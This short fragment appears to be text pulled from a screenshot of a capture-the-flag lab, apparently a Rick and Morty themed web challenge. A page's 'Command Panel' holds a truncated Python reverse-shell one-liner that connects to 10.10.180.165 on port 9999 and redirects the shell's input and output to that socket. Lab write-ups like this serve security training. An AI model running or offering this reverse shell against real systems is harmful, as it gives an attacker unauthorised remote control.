 Rick Portal Commands Potions Creatures Potions Beth Clone Notes
Command Panel
python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.10.180.165",9999));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os
Execute